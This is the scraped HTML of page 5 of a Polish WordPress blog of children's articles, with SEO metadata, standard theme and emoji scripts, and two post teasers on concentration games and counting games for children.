

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artykulydladzieci.com.pl/page/5/
body_size: 17143
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://artykulydladzieci.com.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>artykulydladzieci.com.pl - Strona 5 z 23 -</title>
	<link rel="canonical" href="https://artykulydladzieci.com.pl/page/5/" />
	<link rel="prev" href="https://artykulydladzieci.com.pl/page/4/" />
	<link rel="next" href="https://artykulydladzieci.com.pl/page/6/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="artykulydladzieci.com.pl" />
	<meta property="og:url" content="https://artykulydladzieci.com.pl/" />
	<meta property="og:site_name" content="artykulydladzieci.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://artykulydladzieci.com.pl/","url":"https://artykulydladzieci.com.pl/page/5/","name":"artykulydladzieci.com.pl - Strona 5 z 23 -","isPartOf":{"@id":"https://artykulydladzieci.com.pl/#website"},"breadcrumb":{"@id":"https://artykulydladzieci.com.pl/page/5/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://artykulydladzieci.com.pl/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://artykulydladzieci.com.pl/#website","url":"https://artykulydladzieci.com.pl/","name":"artykulydladzieci.com.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artykulydladzieci.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="artykulydladzieci.com.pl &raquo; Kanał z wpisami" href="https://artykulydladzieci.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="artykulydladzieci.com.pl &raquo; Kanał z komentarzami" href="https://artykulydladzieci.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artykulydladzieci.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.54">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.54">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/style.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen-child/style.css?ver=6.8.3">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/animations.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/css/dashicons.min.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/js/thickbox/thickbox.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/uploads/style-cache-.css?ver=6.8.3">
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.54" id="wdps_jquery_mobile-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.54" id="wdps_frontend-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/uploads/js-cache-.js?ver=6.8.3" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://artykulydladzieci.com.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artykulydladzieci.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="home blog paged paged-5 wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://artykulydladzieci.com.pl"><img src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/06/logo.png" alt="artykulydladzieci.com.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>
<div class="content-block">
			<div class="container-fluid himmelen-blog-posts-slider">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>
	
	
	<div class="page-container container">
		<div class="row">
			
			<div class="col-md-9">
			<div class="blog-posts-list" id="content">
						
								
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-308" class="post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" rel="bookmark">
								<img width="990" height="660" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845.jpg 1024w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845-300x200.jpg 300w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845-768x512.jpg 768w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845-140x94.jpg 140w" sizes="(max-width: 990px) 100vw, 990px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" rel="bookmark">Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe</a></h2>
				<div class="post-info-date">8 lutego 2022</div>


				<div class="entry-content">
					<p>Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe W dzisiejszym świecie, w którym dzieci są otoczone wieloma bodźcami, rozwijanie umiejętności koncentracji staje się jednym z najważniejszych wyzwań dla rodziców. Mniejsza zdolność koncentracji może prowadzić do problemów&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" data-title="Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" data-title="Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" data-title="Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/" data-title="Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/Edukacyjne-zabawy-dla-dzieci-10845.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-346" class="post-346 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" rel="bookmark">
								<img width="356" height="237" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg" class="attachment-blog-thumb-2column-sidebar size-blog-thumb-2column-sidebar wp-post-image" alt="" decoding="async" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/niemowlę_1530520644-300x200.jpg 300w" sizes="(max-width: 356px) 100vw, 356px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" rel="bookmark">Zabawy z liczeniem dla dzieci: nauka matematyki przez zabawę i interakcję</a></h2>
				<div class="post-info-date">7 lutego 2022</div>


				<div class="entry-content">
					<p>Matematyka to przedmiot, który budzi wiele emocji u dzieci. Dla niektórych jest to nauka fascynująca i ciekawa, dla innych zaś nudna i pełna trudności. Jednak nauka matematyki może być przyjemna i łatwa dzięki zabawom z liczeniem. W tym artykule dowiesz&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/zabawy-z-liczeniem-dla-dzieci-nauka-matematyki-przez-zabawe-i-interakcje/" data-title="Zabawy z liczeniem dla dzieci: nauka matematyki przez zabawę i interakcję" class="facebook-share"> <i class="fa fa-facebook"></i></a>
